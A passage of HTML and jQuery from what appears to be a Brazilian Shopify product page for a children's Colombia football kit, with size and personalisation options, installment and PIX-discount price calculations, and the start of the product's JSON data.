                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<h1 class="product-meta__title heading h1">Kit Infantil Colômbia I 2024/2025 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8735757631739" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8735757631739" handle="kit-infantil-colombia-i-2024-2025"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_8735757631739" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">16 (3 á 4 anos)</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-1" value="16 (3 á 4 anos)" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-1" title="16 (3 á 4 anos)">
                          <span class="block-swatch__item-text">16 (3 á 4 anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-2" value="18 (4 á 5 anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-2" title="18 (4 á 5 anos)">
                          <span class="block-swatch__item-text">18 (4 á 5 anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-3" value="20 (5 á 6 anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-3" title="20 (5 á 6 anos)">
                          <span class="block-swatch__item-text">20 (5 á 6 anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-4" value="22 (6 á 7 anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-4" title="22 (6 á 7 anos)">
                          <span class="block-swatch__item-text">22 (6 á 7 anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-5" value="24 (8 á 9 anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-5" title="24 (8 á 9 anos)">
                          <span class="block-swatch__item-text">24 (8 á 9 anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-6" value="26 (10 á 11  anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-6" title="26 (10 á 11  anos)">
                          <span class="block-swatch__item-text">26 (10 á 11  anos)</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-1" id="product-template-8735757631739-1-7" value="28 (12 á 13  anos)"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-1-7" title="28 (12 á 13  anos)">
                          <span class="block-swatch__item-text">28 (12 á 13  anos)</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Personalizar: <span class="product-form__selected-value">Não</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-2" id="product-template-8735757631739-2-1" value="Não" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-2-1" title="Não">
                          <span class="block-swatch__item-text">Não</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8735757631739-2" id="product-template-8735757631739-2-2" value="Sim (R$ 20)"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8735757631739-2-2" title="Sim (R$ 20)">
                          <span class="block-swatch__item-text">Sim (R$ 20)</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8735757631739">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8735757631739" name="id"><option selected="selected"  value="46279502823675" data-sku="" data-available="true">16 (3 á 4 anos) / Não - R$ 199,90</option><option   value="46279502856443" data-sku="" data-available="true">16 (3 á 4 anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279502889211" data-sku="" data-available="true">18 (4 á 5 anos) / Não - R$ 199,90</option><option   value="46279502921979" data-sku="" data-available="true">18 (4 á 5 anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279502954747" data-sku="" data-available="true">20 (5 á 6 anos) / Não - R$ 199,90</option><option   value="46279502987515" data-sku="" data-available="true">20 (5 á 6 anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279503020283" data-sku="" data-available="true">22 (6 á 7 anos) / Não - R$ 199,90</option><option   value="46279503053051" data-sku="" data-available="true">22 (6 á 7 anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279503085819" data-sku="" data-available="true">24 (8 á 9 anos) / Não - R$ 199,90</option><option   value="46279503118587" data-sku="" data-available="true">24 (8 á 9 anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279503151355" data-sku="" data-available="true">26 (10 á 11  anos) / Não - R$ 199,90</option><option   value="46279503184123" data-sku="" data-available="true">26 (10 á 11  anos) / Sim (R$ 20) - R$ 219,90</option><option   value="46279503216891" data-sku="" data-available="true">28 (12 á 13  anos) / Não - R$ 199,90</option><option   value="46279503249659" data-sku="" data-available="true">28 (12 á 13  anos) / Sim (R$ 20) - R$ 219,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 199,90</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 21,64</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div> <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>


<input type="hidden" name="product-id" value="8735757631739" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="#0fb930" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#0fb930" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px;">Parcele suas compras<br><b style="color: #0fb930">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8735757631739,"title":"Kit Infantil Colômbia I 2024\/2025","handle":"kit-infantil-colombia-i-2024-2025","description":"\u003ch4 style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cimg height=\"536\" width=\"536\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasKitInfantil_480x480.webp?v=1707888949\" alt=\"\"\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003eComposição do tecido: Poliéster\u003c\/h3\u003e\n\u003ch3\u003eConteúdo da embalagem: 1 Camisa + 1 Calção\u003c\/h3\u003e\n\u003ch3\u003eRespirabilidade: Sim\u003c\/h3\u003e\n\u003ch3\u003eSeleção: Colômbia \u003c\/h3\u003e\n\u003ch3\u003eTipo de Manga: Curta\u003c\/h3\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eINFORMAÇÕES:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003eGênero: Masculino\u003c\/h3\u003e\n\u003ch3\u003eProcedência: Importado\u003c\/h3\u003e\n\u003ch3\u003eFaixa Etária: Infantil\u003c\/h3\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0675\/1207\/4491\/files\/Captura_de_tela_2024-04-25_112628_a69e7859-0a1f-4822-8576-14971ba1edbe.webp?v=1716835173\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4 style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-07-17T09:26:02-03:00","created_at":"2024-07-17T09:19:58-03:00","vendor":"Otimizado","type":"Kit Infantil Colômbia I 2024\/2025","tags":["calção","camisa de time","Camisa Infantil Colômbia","Camisa Oficial Colômbia Infantil","Camisas de Time","colombia","Conjunto Futebol Infantil","Conjunto Infantil Futebol","CONTAGEM | Connect","Equipamento Infantil Colômbia","Futebol Infantil","futuros craques","Kit de Futebol para Crianças","Kit Futebol Infantil","Kit Infantil","Kit Infantil Adidas","Kit Infantil Colômbia 2024\/2025","Kit Infantil Seleção Colômbia","novidade","Novidades","presentes","Presentes para Crianças","Roupas de Futebol Infantil","Roupas de Futebol para Jovens","Roupas Futebol Infantil","Shorts Infantil Colômbia","Uniforme Infantil Colômbia I"],"price":19990,"price_min":19990,"price_max":21990,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46279502823675,"title":"16 (3 á 4 anos) \/ Não","option1":"16 (3 á 4 anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Não","public_title":"16 (3 á 4 anos) \/ Não","options":["16 (3 á 4 anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279502856443,"title":"16 (3 á 4 anos) \/ Sim (R$ 20)","option1":"16 (3 á 4 anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Sim (R$ 20)","public_title":"16 (3 á 4 anos) \/ Sim (R$ 20)","options":["16 (3 á 4 anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279502889211,"title":"18 (4 á 5 anos) \/ Não","option1":"18 (4 á 5 anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 18 (4 á 5 anos) \/ Não","public_title":"18 (4 á 5 anos) \/ Não","options":["18 (4 á 5 anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279502921979,"title":"18 (4 á 5 anos) \/ Sim (R$ 20)","option1":"18 (4 á 5 anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 18 (4 á 5 anos) \/ Sim (R$ 20)","public_title":"18 (4 á 5 anos) \/ Sim (R$ 20)","options":["18 (4 á 5 anos)","Sim (R$ 